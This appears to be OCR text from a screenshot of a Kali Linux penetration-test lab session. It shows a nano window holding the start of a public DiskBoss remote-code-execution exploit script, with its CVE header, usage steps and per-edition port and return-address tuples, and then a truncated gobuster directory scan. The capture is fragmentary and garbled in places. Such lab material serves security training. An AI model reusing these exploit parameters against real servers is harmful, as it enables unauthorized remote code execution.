 1 2 3 4 2 172.16.11.11 23:11
kali@kali: ~/Desktop/ad/ms01/exploits
File Actions Edit View Help
GNU nano 7.2 43478.py
# Exploit Title: DiskBoss ≤ 8.8.16 - Unauthenticated Remote Code Execution
# Date: 2017-08-27
# Exploit Author: Arris Huijgen
# Vendor Homepage: http://www.diskboss.com/
# Software Link: http://www.diskboss.com/setups/diskbossent_setup_v8.8.16.exe
# Version: Through 8.8.16
# Tested on: Windows 7 SP1 x64, Windows XP SP3 x86
# CVE: CVE-2018-5262
# Usage
# 1. Update the Target section
# 2. Update the shellcode
# 3. Launch!
import socket
from struct import pack
# Software editions (port, offset)
free8416 = (8096, 0×10036e9a) # ADD ESP,8 | RET 0×04 @ libdbs.dll
pro8416 = (8097, 0×10036e9a) # ADD ESP,8 | RET 0×04 @ libdbs.dll
ult8416 = (8098, 0×10036e9a) # ADD ESP,8 | RET 0×04 @ libdbs.dll
srv8416 = (8094, 0×1001806e) # ADD ESP,8 | RET 0×04 @ libpal.dll
ent8416 = (8094, 0×1001806e) # ADD ESP,8 | RET 0×04 @ libpal.dll
ent8512 = (8094, 0×100180ee) # ADD ESP,8 | RET 0×04 @ libpal.dll
free8816 = (8096, 0×10037f6a) # ADD ESP,8 | RET 0×04 @ libdbs.dll
pro8816 = (8097, 0×10037f6a) # ADD ESP,8 | RET 0×04 @ libdbs.dll
ult8816 = (8098, 0×10037f6a) # ADD ESP,8 | RET 0×04 @ libdbs.dll
srv8816 = (8094, 0×100180f9) # ADD ESP,8 | RET 0×04 @ libpal.dll
[ Read 81 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
└─$ gobuster dir -u http:/
dlists/big.txt | tee enu/g
Gobuster v3.6
by OJ Reeves (@TheColonial
art)
[+] Url:
[+] Method:
[+] Threads:
[+] Wordlist:
g.txt
[+] Negative Status codes:
[+] User Agent:
[+] Follow Redirect:
[+] Timeout:
Starting gobuster in direc
Progress: 20469 / 20470 (1
Finished
┌──(kali㉿kali)-[~/Desktop
/ad/ms01]
└─$